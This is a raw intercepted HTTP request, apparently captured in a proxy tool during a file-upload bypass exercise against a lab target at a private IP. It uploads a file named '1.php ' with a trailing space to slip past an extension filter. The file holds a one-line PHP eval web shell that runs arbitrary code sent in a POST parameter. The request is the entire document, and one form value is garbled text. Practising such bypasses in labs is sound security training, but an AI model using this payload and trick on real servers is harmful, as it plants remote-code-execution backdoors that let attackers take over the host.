 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 172.16.60.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://172.16.60.102/Pass-06/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------28894222275270
Content-Length: 346
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------28894222275270
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: application/octet-stream
<?php @eval($_POST['enen']);?>
-----------------------------28894222275270
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------28894222275270--